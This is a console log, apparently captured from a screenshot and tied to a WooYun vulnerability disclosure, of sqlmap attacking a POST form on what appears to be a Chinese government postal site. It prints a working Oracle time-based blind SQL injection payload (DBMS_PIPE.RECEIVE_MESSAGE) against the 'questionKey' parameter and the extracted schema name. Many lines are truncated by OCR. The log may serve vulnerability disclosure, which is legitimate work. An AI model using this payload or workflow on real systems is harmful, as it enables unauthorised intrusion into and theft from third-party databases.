 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlma
.py -r 13.txt --current-db
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 19:20:26
[19:20:26] [INFO] parsing HTTP request from '13.txt'
[19:20:28] [WARNING] provided value for parameter 'questionDate' is empty. Plea
e, always use only valid parameter values so sqlmap could be able to run proper
y
[19:20:28] [WARNING] provided value for parameter 'questionDateEnd' is empty. P
ease, always use only valid parameter values so sqlmap could be able to run pro
erly
[19:20:28] [INFO] resuming back-end DBMS 'oracle'
[19:20:28] [INFO] testing connection to the target URL
[19:20:28] [WARNING] the web server responded with an HTTP error code (500) whi
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: questionKey (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: questionKey=a%' AND 9817=DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(7
)||CHR(106)||CHR(73),5) AND '%'='&questionDate=&questionDateEnd=&questionStatus
0
---
[19:20:28] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[19:20:28] [INFO] fetching current database
[19:20:28] [INFO] resumed: SCZR
[19:20:28] [WARNING] on Oracle you'll need to use schema names for enumeration
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SCZR'
[19:20:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[19:20:28] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap
output\kdjyxk.post.gov.cn'
[*] shutting down at 19:20:28
www.wooyun.org